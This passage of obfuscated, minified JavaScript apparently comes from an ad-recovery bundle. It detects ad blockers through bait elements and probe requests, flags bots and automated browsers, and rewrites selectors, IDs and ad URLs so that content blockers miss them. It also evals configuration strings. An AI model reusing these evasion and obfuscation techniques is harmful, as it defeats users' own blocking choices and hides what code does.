<number>]#","trvdp.com","HTMLSourceElement","[normal|small-caps]","aWQ=","aXRoYw==","__as_is_ready_state_change_loading","country","border-box|content-box|margin-box|padding-box","Condition","<'border-top-color'>","safeframe.googlesyndication.com","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","start|end|center|baseline|stretch","ybar","<line-style>{1,4}","lngtdv.com","findValueFragments","<'max-inline-size'>","_sourcesContents","eachMapping","max","Condition is expected","attributionsrc","Window_setInterval","eatIdent","visible|auto|hidden","scroll","ignoreInvalidMapping","https://ib.adnxs.com/ut/v3/prebid","/\\r\\n/g","Rule","getDomId","drag|no-drag","padStart","getPropertyValue","<number-percentage>{1,4}&&fill?","adngin-","tokenBefore","auto|none|antialiased|subpixel-antialiased","INVENTORY_FRAME","adDiv","DOMContentLoaded","[AdBlockDetector] page unloaded while checking request block. ","<color>+|none","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","isElementVisibilityHidden","imasdk.googleapis.com","sessionId","requestNonPersonalizedAds","cqw","Node_textContent","HTMLFormElement_action","reserved2Output","data:text/html,","cookielaw.org","stylesheetUrlsToLoadBeforeHooking","createContextualFragment","api.adiostech.com","Performance.network","yieldlove.com","[none|<dashed-ident>]#","slotRequested","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","none|[first||[force-end|allow-end]||last]","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","from|to|<percentage>|<timeline-range-name> <percentage>","cnlwYQ==","none|<track-list>|<auto-track-list>","none|[<number>|<percentage>]{1,3}","domains","none|capitalize|uppercase|lowercase|full-width|full-size-kana","lookupOffset","adUnitPath","HTMLAnchorElement_search","parseValue","log( <calc-sum> , <calc-sum>? )","[[auto|<length-percentage>]{1,2}]#","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","img_","<percentage>|<length>|<number>","priority","HTMLImageElement_attributionSrc","northernirelandworld.com","not-","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","adspsp.com","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","connection","contains","parse","general-enclosed","https://consent.sunderlandecho.com","loading","adform.net","eWJmcQ==","]-token","link","none|<position-area>","block|inline|x|y","percentage-token","[<line-names>? <track-size>]+ <line-names>?","googleads.g.doubleclick.net","Raw","<integer>","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","Unknown context `","insertData","Destroying blocked slots : ","shouldRecover evaluation error:","hadron.ad.gt","'))","units","<time>#","setHTMLUnsafe","auto|<position>","localhost|dable\\.io","semicolon-token","as_console","img","monitoring","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","copy","collect","start|end|center|justify|distribute","fitbook.de","print","DocumentFragment_querySelectorAll","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","substring","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","defaultPrevented","visible|hidden","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","HTMLIFrameElement_contentWindow","Reflect","circle|ellipse","<bg-clip>#","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<'top'>","else","auto|from-font|<length>|<percentage>","richaudience.com","_selenium","scripts","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","Number, dimension, ratio or identifier is expected","focus/","stats.wp.com","checkPropertyName","JlhEX1FPaE1ybHRwUjFjNHpHClk=","navigator.plugins.length is undefined","throwError","from-image|<angle>|[<angle>? flip]","insertAdjacentHTML","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","No element indexed by ","Terminate - non-auto-recovery","https://static.criteo.net/js/ld/publishertag.prebid.js","set-cookie","body","<'flex-grow'>","<'max-block-size'>","__webdriver_script_fn","localeCompare","dvh","/ivt/detect","text-ads","[<page-selector>#]?","alert","pageview","auto? [none|<length>]","auto|avoid|avoid-page|avoid-column|avoid-region","ups.analytics.yahoo.com","<string>","Scope","<media-not>|<media-and>|<media-or>|<media-in-parens>","getSetCookie","Terminate - bot detected","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","ads_","<position>#","Hyphen minus","encode","pb_","Yml4cXJod245emptNTRvMTJmZTBz","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","__gads=ID=","decode","mismatchLength","webkitPersistentStorage","bad-string-token","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","attributionSrc","Element_querySelectorAll","always|auto|avoid",".source","adsappier.com","log","_set","errArgs","advertiserId","imprnt-cnt","HTMLAnchorElement_port","freestar","<'flex-direction'>||<'flex-wrap'>","before","orbidder.otto.de","( <supports-condition> )|<supports-feature>|<general-enclosed>","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","[jis78|jis83|jis90|jis04|simplified|traditional]","Response_url","atrule","<'opacity'>","Document_getElementById","ad01","getWriter","exec","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","self","<mf-plain>|<mf-boolean>|<mf-range>","<transition-behavior-value>#","normal|allow-discrete","yieldlab.net","tpdads.com","<svg-length>","male|female|neutral","isBalanceEdge","window.Notification is undefined","<angle>","and","googletagmanager.com","buildID","normal|<feature-tag-value>#","[<family-name>|<generic-family>]#","decodeUrl","WebGLRenderingContext is null","appVersion","tel:","window.as_location","leader( <leader-type> )","skipUntilBalanced",'<span id="banner-',"video","repeat|stretch|round","as-check-script-blocked",'meta[name="as-tester-handler-added"]',"HTMLTableColElement","AtrulePrelude","relative","\n--","replaceScriptElementAsync","DeclarationList","arrayBuffer","<ns-prefix>? <ident-token>","getSlotId","hash-token","optidigital.com","getOutOfPage","admz","isPropagationStoppedImmediate","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","yieldmo.com","direction","getServices","api.reurl.co.kr","getElementsByTagName","Active auto recovery: index ","focus","scheme","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","` has no known descriptors","PerformanceResourceTiming_encodedBodySize","encodedBodySize","em5iZw==","now","selectorsToForceProtect","not","programme-tv.net","https://googleads.g.doubleclick.net","class","dXl5aw==","JSON_parse","-ad","<single-animation-play-state>#","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","{-token","autoRecovery",'<div class="CAN_ad">',"HTMLMediaElement","_top","start|center|space-between|space-around","/pagead/drt/ui","flat","<'inset-block-end'>","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","setSource","s.amazon-adsystem.com","parentNode","fonts.googleapis.com","domain switched","axelspringer.com","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","none|text|all|-moz-none","no-cors","Expect a number","errorTrace signal unexpected behaviour","flux.jp","<'rest-before'> <'rest-after'>?","is_admiral_active","inset?&&<length>{2,4}&&<color>?",".gamezop.com","appendChild","noopStr","poster","<number [0,1]>","removeChild","counter( <counter-name> , <counter-style>? )","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","N3k6eDIxOF1VI05DfW5XYU1Te0w=","consumeUntilSemicolonIncluded","Unexpected combinator","constructor","bounceexchange.com"," not an object","onClick","reserved2Input","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","addProperty_","sidead","svi","normal|break-all|keep-all|break-word|auto-phrase","top","dyv1bugovvq1g.cloudfront.net","none|blink","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","lijit.com","matchAtrulePrelude","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","[Bot] bot UA detected, ua=","https://consent.programme.tv","bidsBackHandler","filter, pointer-events","banner_ad",'target="_top"',"ZWhvcg==","CDO","label","rex","getSlots","sdk_version","auto|none|preserve-parent-color","unsortedForEach","Element_id","event_id","MSG_ACK_INVISIBLE","; Priority=Medium","placeholder-slot","webgl","<complex-selector-list>","functionBind","none|element|auto","sleipnir/","HTMLIFrameElement_src","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","cmd","innerHTML","Exception occurred in hooked property ","!(function(){","cmp.osano.com","normal|sub|super","\\$&","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","cdn.optimizely.com","[<length-percentage>|left|center|right]#","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","length","block","ariaLabel","NestingSelector","dvmin","Expected ","in2w_key","matchDeclaration","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","window.parent.parent.apstag.runtime.callCqWrapper","` structure definition","Script"];return(a2A=function(){return t})()}(function(t,e){const n=a2W,r=a2A();for(;;)try{if(967444==-parseInt(n(1587))/1+parseInt(n(4097))/2+parseInt(n(1764))/3+parseInt(n(2992))/4+-parseInt(n(620))/5+-parseInt(n(2267))/6+parseInt(n(3457))/7)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const BN=a2W;var A={9141:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>a});let o="",i=r(2955);try{var s;o=null!==(s=document[r(489)][r(1564)](r(4113)))&&void 0!==s?s:r(2926);const t=document[r(489)][r(1564)](r(3482))||document[r(489)][r(1564)](r(3523));t&&(i=new URL(t,window[r(1763)][r(1424)])[r(3166)])}catch(t){}const a={version:r(2232),sdkVersion:o,endpoint:i,env:r(1098),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(1076)][r(3920)],insertBefore:Node[r(1076)][r(1612)]};function i(t,e){const n=r;e[n(2461)]?o[n(1612)][n(551)](e[n(1436)],t,e[n(2461)]):o[n(3920)][n(551)](e[n(3906)],t)}function s(t){const e=r;o[e(3920)][e(551)](document[e(1492)],t)}function a(t){const e=r,n=document[e(4006)](t[e(1561)]);for(const r of t[e(2908)]())n[e(1785)](r,t[e(1564)](r));return n[e(1021)]=t[e(1021)],n}function c(){const t=r;try{if(null!=window[t(697)][t(2764)]&&t(2053)===window[t(697)][t(2764)][t(2053)][t(3093)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1199)](e(2393));const r=n[e(2290)][0][e(2370)];n[e(2290)][0][e(2370)]=t;const o=n[e(2290)][0][e(2370)];return o===r||o[e(1e3)]()===t[e(1e3)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>z,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(702),p=r(3358);let g=0;function w(){const t=r;return![t(3486),t(668)][t(3143)]((e=>location[t(2581)][t(2208)](e)))&&!window[t(3379)]}function b(){const t=r;return i.A[t(2173)](p)||g[t(1538)]()}async function y(t){const e=r;return e(3367)===i.A[e(2173)](e(482),!1)||!(!(window[e(1763)][e(1818)]+window[e(1763)][e(1081)])[e(2561)](e(3725))&&e(3367)!==i.A[e(2173)](e(3725),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(799)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1739)](p,g[n(1538)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1739)](p,g[e(1538)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3367)===i.A[e(2173)](e(482),!1)||(void 0!==f?f:w()&&![e(3500),e(668)][e(3143)]((t=>location[e(2581)][e(2208)](t)))&&e(3367)===i.A[e(2173)](m)?(A(t)[e(799)]((t=>{const n=e;f=t,i.A[n(1739)](m,t[n(1538)]())})),!0):(f=await A(t),i.A[e(1739)](m,f[e(1538)]()),f))}async function x(t){return await async function(){const t=a2W;let e=!1;try{const n=document[t(4006)](t(1934));n[t(1785)]("id",t(946)),document[t(1492)][t(3920)](n),n[t(1785)](t(582),t(1768));const r=["ad",t(3823),t(946),t(2834),t(1207),t(3952),t(2192),t(3318),t(1390),t(2322),t(3090),t(1229),t(1225),t(2964),t(447),t(2965),t(3194),t(3775),t(782)];for(const i of r){n[t(3195)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2089)](n);if(t(1194)===r[t(1008)]||t(3456)===r[t(1257)]){o.A[t(2823)](t(1339)),e=!0;break}}document[t(1492)][t(3924)](n)}catch(e){o.A[t(2823)](t(2171)[t(1340)](e))}return e}()?[!0,1]:await async function(){const t=a2W,e=XMLHttpRequest[t(1538)]();return!(!e[t(2561)](t(1545))||!e[t(2561)](t(1719))||(o.A[t(2823)](t(2867)),0))}()?[!0,2]:await async function(t){const e=a2W,n=[];if(t)for(const r of t)e(1911)===r[e(2651)]&&n[e(469)]({url:r[e(1318)]});const r=window[e(1763)][e(2581)][e(2208)](e(2530));return r?n[e(469)]({url:e(1870)}):(n[e(469)]({url:e(762),mustIncludeStrings:[e(1207)],mustExcludeStrings:[e(2215)]}),s.A[e(1867)]()||n[e(469)]({url:e(3766),mustIncludeStrings:[e(3582)],mustExcludeStrings:[e(2215)]})),(await Promise[e(3014)]([...n[e(3363)]((t=>k(t[e(1318)],t[e(2487)],t[e(2145)]))),r?_():W()]))[e(3143)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2W,n=t[e(2767)]||[],r=await Promise[e(3014)](t[e(1318)][e(3363)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2W;if(i(3251)===t[i(2651)]){const t=new XMLHttpRequest;t[i(2354)](i(822),(()=>{const r=i;4===t[r(2892)]&&(t[r(2673)]>=200&&t[r(2673)]<300||n[r(2561)](t[r(2673)])?e():o())})),t[i(2354)](i(4050),(()=>o())),t[i(2116)](i(3297),r),t[i(4077)]()}else if(i(3726)===t[i(2651)])if(s.A[i(1327)]())k(r)[i(799)]((t=>t?o():e()))[i(3453)](o);else{const t=new Image;t[i(2354)](i(1415),(()=>e())),t[i(2354)](i(4050),(()=>o())),t[i(3523)]=r}else if(i(1127)===t[i(2651)]){const t=document[i(4006)](i(1127));t[i(2354)](i(1415),(()=>e())),t[i(2354)](i(4050),(()=>o())),t[i(3523)]=r,document[i(1492)][i(3920)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2823)](i(2910)[i(1340)](t[i(1318)])),!0):(o.A[i(2823)](i(1365)[i(1340)](t[i(1318)],i(3216))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3726),url:[e(3204),e(3116)]})}async function k(t){const e=r;let n=arguments[e(3985)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3985)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2173)]()[e(1929)][e(551)](window,t);if(r[e(3174)])return!0;if(null===r[e(3768)]&&e(500)===r[e(2651)])return!0;if(r[e(2673)]<200||r[e(2673)]>=300)return!0;const o=await r[e(1252)]();if(0===o[e(3985)])return!0;if(!n[e(930)]((t=>o[e(2561)](t))))return!0;if(i[e(3143)]((t=>o[e(2561)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2823)](e(3649)[e(1340)](t)),!1):(o.A[e(2823)](e(3225)[e(1340)](t,e(2018))),!0)}return!1}async function _(){const t=r,e=document[t(4006)](t(2878)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(582)][o(1714)](o(1343),"0"),e[o(582)][o(1714)](o(859),"0"),e[o(582)][o(1714)](o(1257),o(3456)),e[o(582)][o(1714)](o(3094),o(1194)),document[o(1492)][o(3920)](e);const s=null===(i=d.A[o(2173)](window)[o(3742)][o(2173)][o(551)](e,window))||void 0===i?void 0:i[o(1557)];if(!s)return n(!1);s[o(624)][o(2116)](),s[o(624)][o(2766)](o(4088)),s[o(624)][o(1086)]();const a=s[o(624)][o(4006)](o(1127));a[o(1785)](o(3523),o(1870)),a[o(2354)](o(1415),(()=>n(!1))),a[o(2354)](o(4050),(()=>n(!0))),s[o(624)][o(1492)][o(3920)](a)}));return e[t(749)](),n}async function W(){const t=r,e=document[t(4006)](t(2878)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(582)][o(1714)](o(1343),"0"),e[o(582)][o(1714)](o(859),"0"),e[o(582)][o(1714)](o(1257),o(3456)),e[o(582)][o(1714)](o(3094),o(1194)),document[o(1492)][o(3920)](e);const s=null===(i=d.A[o(2173)](window)[o(3742)][o(2173)][o(551)](e,window))||void 0===i?void 0:i[o(1557)];if(!s)return n(!0);s[o(624)][o(2116)](),s[o(624)][o(2766)](o(4088)),s[o(624)][o(1086)]();const a=s[o(624)][o(4006)](o(1127));a[o(1785)](o(3523),o(762)),a[o(2354)](o(1415),(()=>{const t=o;try{var e;const r=s[t(1207)];if(!r)return n(!0);if(!(null===(e=Object[t(2630)](r,t(3655)))||void 0===e?void 0:e[t(1739)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(2354)](o(4050),(()=>n(!0))),s[o(624)][o(1492)][o(3920)](a)}));return e[t(749)](),n}function z(){const t=r,e=i.A[t(2173)](t(1379),!1,t(3083));return!!e&&!!e[t(555)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>o});class o{static[r(2053)](){const t=r;try{if(null!=window[t(697)][t(2764)]&&t(2053)===window[t(697)][t(2764)][t(2053)][t(3093)])return!0}catch(t){}return!1}static[r(1867)](){const t=r;try{if(o[t(2053)]())return!1;const e=navigator[t(4099)][t(1e3)](),n=[t(1597)];return![t(3567),t(2749),t(2628),t(980),t(4117),t(3397),t(2544),t(3011),t(636),t(1710),t(2869),t(1336),t(3096)][t(3143)]((n=>e[t(2561)](n)))&&n[t(3143)]((n=>e[t(2561)](n)))}catch(t){}return!1}static[r(2603)](){const t=r;try{if(o[t(2053)]())return!1;const e=navigator[t(4099)][t(1e3)]();if(e[t(2561)](t(3755))||e[t(2561)](t(2076)))return!0;const n=[t(636)];return![t(3567),t(2749),t(2628),t(980),t(4117),t(3397),t(2544),t(3011),t(1710),t(2869),t(1336),t(3096)][t(3143)]((n=>e[t(2561)](n)))&&n[t(3143)]((n=>e[t(2561)](n)))}catch(t){}return!1}static[r(1327)](){const t=r;try{const e=navigator[t(4099)][t(1e3)]();return e[t(2561)](t(507))&&e[t(2561)](t(3026))}catch(t){}return!1}static[r(1075)](){const t=r;try{return navigator[t(4099)][t(1e3)]()[t(2561)](t(3971))}catch(t){}return!1}static[r(3078)](){const t=r;return navigator[t(4099)][t(1e3)]()[t(2561)](t(379))}}},5131:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(2108),s=6e5,a=()=>{const t=r,e=o.A[t(2173)](i);if(e)try{const n=Date[t(3883)](),r=JSON[t(3697)](atob(e))[t(2722)]((e=>e[t(1469)]+s>n));o.A[t(1739)](i,btoa(JSON[t(1163)](r)))}catch(t){}},c=()=>!window[r(1763)][r(2581)][r(2208)](r(668)),l=t=>{const e=r;a();const n=o.A[e(2173)](i);if(n)try{const r=JSON[e(3697)](atob(n)),o=Date[e(3883)](),i=r[e(3439)]((n=>n[e(1318)]===t));if(!i||i[e(1469)]+s<o)return;return i[e(1446)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2173)](i);try{const r=s?JSON[n(3697)](atob(s)):[],a=r[n(598)]((e=>e[n(1318)]===t));-1!==a?(r[a][n(1446)]=e,r[a][n(1469)]=Date[n(3883)]()):r[n(469)]({url:t,timestamp:Date[n(3883)](),blocked:e}),o.A[n(1739)](i,btoa(JSON[n(1163)](r)))}catch(t){}}},8131:(c,e,o)=>{"use strict";const cK=a2W;o.d(e,{A1:()=>T,AG:()=>b,M5:()=>d,VE:()=>z,VL:()=>n,vR:()=>J,z9:()=>B});var P=o(1783),y=o(9141),q=o(9754),u=o(8110),a=o(6033),w=o(5281),x=o(7549),m=o(8542),R=o(6524),X=o(5131);function B(E){const cp=a2W,D=null==E?void 0:E[cp(3363)](((t,e)=>({autoRecovery:t,configIndex:e})))[cp(2722)]((t=>{const e=cp;let{autoRecovery:n}=t;return n[e(3403)]}))[cp(3439)]((I=>{const cg=cp;let{autoRecovery:G}=I;if(!G[cg(917)])return!0;try{if(eval(G[cg(917)][cg(4108)]))return!0}catch(t){x.A[cg(2823)](cg(3716),t)}return!1}));return D}function n(t,e,n){const r=a2W;try{const o=(0,P.Wq)({protectUrlContext:e,url:n,kind:P.MN[r(3996)],endpoint:y.A[r(1346)]}),i=r(2484)[r(1340)](o,'"]');if(!q.A[r(2173)](t)[r(2190)][r(551)](t[r(624)][r(1492)],i)){const e=t[r(624)][r(4006)](r(3704));e[r(1604)]=r(3493),e.as=r(1127),q.A[r(2173)](t)[r(1994)][r(1739)][r(551)](e,o),t[r(624)][r(1492)][r(3920)](e)}}catch(t){}}const v=[];let t=!1;function b(e,n,r){const o=a2W;v[o(469)](r),t||(t=!0,function r(){const i=o,s=v[i(995)]();if(!s)return void(t=!1);const a=e[i(624)][i(4006)](i(1127));a[i(3523)]=(0,P.Wq)({protectUrlContext:n,url:s[i(3523)],kind:P.MN[i(3996)],endpoint:y.A[i(1346)]});for(const{name:t,value:e}of Array[i(580)](s[i(1547)]))i(3523)!==t&&a[i(1785)](t,e);s[i(2117)]||s[i(676)]?(a[i(2354)](i(1415),(()=>{const t=i;s[t(1961)](new Event(t(1415)))})),a[i(2354)](i(4050),(()=>{const t=i,e=new Event(t(4050));e[t(1250)]=!0,s[t(1961)](e)})),e[i(624)][i(1492)][i(3920)](a),r()):(a[i(2354)](i(1415),(()=>{const t=i;s[t(1961)](new Event(t(1415))),r()})),a[i(2354)](i(4050),(()=>{const t=i,e=new Event(t(4050));e[t(1250)]=!0,s[t(1961)](e),r()})),e[i(624)][i(1492)][i(3920)](a))}())}async function T(t,e,n){const r=a2W;if(!(0,X.Tq)())return await f(t,e,n);const o=(0,X.H$)(n);if(void 0!==o)return f(t,e,n)[r(799)]((t=>{(0,X.fd)(n,t)})),o;const i=await f(t,e,n);return(0,X.fd)(n,i),i}async function f(t,e,n){const r=a2W;if(m.A[r(2603)]()&&m.A[r(3078)]())return await(0,R.p)(e,n);const o=t[r(624)][r(4006)](r(3704));o[r(1604)]=r(3493),o.as=r(1127),q.A[r(2173)](t)[r(1994)][r(1739)][r(551)](o,n);const i=new Promise((e=>{const n=r;o[n(2354)](n(1415),(()=>{const r=n;try{t[r(624)][r(1492)][r(3924)](o)}catch(t){}e(!1)})),o[n(2354)](n(4050),(()=>{const r=n;try{t[r(624)][r(1492)][r(3924)](o)}catch(t){}e(!0)}))}));return t[r(624)][r(1492)][r(3920)](o),i}function J(t,e,n){const r=a2W;if(n[r(1424)]&&n[r(1927)]instanceof Element&&!n[r(1927)][r(2916)]){n[r(1927)][r(2916)]=!0;const o=(0,P.Wq)({protectUrlContext:t,url:n[r(1424)],kind:P.MN[r(2496)],endpoint:y.A[r(1346)]}),i=e[r(624)][r(4006)](r(3704));Array[r(580)](n[r(1927)][r(1547)])[r(2088)]((t=>{const e=r;i[e(1785)](t[e(3093)],t[e(1998)])})),q.A[r(2173)](e)[r(1994)][r(1739)][r(551)](i,o),i[r(2916)]=!0,n[r(1927)][r(1838)](r(1234),i)}}const p=[cK(3e3),cK(1908),cK(2978),cK(511),cK(520),cK(2649),cK(1853),cK(3460),cK(2807),cK(1518),cK(3071),cK(4042)],F=3,g=t=>{const e=cK;var n;if(e(1194)!==t[e(582)][e(1008)]||!t[e(2701)][e(2561)](e(1682)))return!1;if(t[e(2701)][e(3985)]>1e4)return!0;const r=null!==(n=t[e(2370)])&&void 0!==n?n:"";return p[e(2722)]((t=>r[e(2561)](t)))[e(3985)]>=F},z=(t,e,n)=>{const r=cK,o=t=>(0,u.Bo)(e,t),i=t=>(0,u.pI)(e,t),s=t=>(0,u.yu)(e,t);try{for(const h of Array[r(580)](n))if(h instanceof CSSStyleRule){if(!0!==h[r(2916)]){var c;if(!g(h)||null!==(c=e[r(3884)])&&void 0!==c&&c[r(3143)]((t=>{const e=r;var n;return null===(n=h[e(2370)])||void 0===n?void 0:n[e(2561)](t)}))){var l,d;const n=(0,a.Qw)({protectUrlContext:t,selector:null!==(l=h[r(2370)])&&void 0!==l?l:"",idFilter:t=>(0,u.Bo)(e,t),attributeFilter:t=>(0,u.yu)(e,t)});h[r(2370)]=null!==(d=h[r(2370)])&&void 0!==d&&d[r(2561)](r(2084))?n:""[r(1340)](h[r(2370)],",")[r(1340)](n)}for(let e=0;e<h[r(582)][r(3985)];e++){const n=h[r(582)][e],c=h[r(582)][n];r(3561)==typeof c&&c[r(2561)](r(990))&&(h[r(582)][n]=(0,a.oY)({protectUrlContext:t,value:c,idFilter:o,urlFilter:i,attributeFilter:s}))}}z(t,e,h[r(2290)]),h[r(2916)]=!0}else(h instanceof CSSMediaRule||h instanceof CSSSupportsRule)&&(!0!==h[r(2916)]&&z(t,e,h[r(2290)]),h[r(2916)]=!0)}catch(t){}},d=(t,e,n)=>{const r=cK;if(!(n instanceof Element))return;const o=q.A[r(2173)](window)[r(2541)][r(2173)][r(551)](n);if((0,u.ts)(e,o)){const t=q.A[r(2173)](window)[r(1675)][r(2173)][r(551)](n),e=r(2337)+(0,w.md)(o[r(1e3)]()),i=new RegExp("<"[r(1340)](o[r(1e3)](),r(2548)),"gi"),s=new RegExp("</"[r(1340)](o[r(1e3)](),">"),"gi"),a=t[r(560)](i,"<"[r(1340)](e,"$1"))[r(560)](s,"</"[r(1340)](e,">"));q.A[r(2173)](window)[r(1675)][r(1739)][r(551)](n,a)}const i=q.A[r(2173)](window)[r(3962)][r(2173)][r(551)](n);(0,u.Bo)(e,i)&&q.A[r(2173)](window)[r(3962)][r(1739)][r(551)](n,(0,w.md)(i));const s=q.A[r(2173)](window)[r(3525)][r(2173)][r(551)](n);for(const t of Array[r(580)](s))(0,u.Bo)(e,t)&&(s[r(1550)]((0,w.md)(t)),s[r(749)](t));const a=q.A[r(2173)](window)[r(532)][r(2173)][r(551)](n);for(const t of Array[r(580)](a))if((0,u.yu)(e,t[r(3093)])){const e=r(2768)+(0,w.md)(t[r(3093)][r(2100)](5)[r(1e3)]());q.A[r(2173)](window)[r(2604)][r(551)](n,e,t[r(1998)]),q.A[r(2173)](window)[r(1253)][r(551)](n,t[r(3093)])}else(0,u.v5)(e,t[r(3093)],t[r(1998)])&&q.A[r(2173)](window)[r(2604)][r(551)](n,t[r(3093)],(0,w.md)(t[r(1998)]));if(n instanceof HTMLAnchorElement){const o=q.A[r(2173)](window)[r(3512)][r(551)](n,r(1424));if(o&&!(0,P.EW)(o))try{const i=new 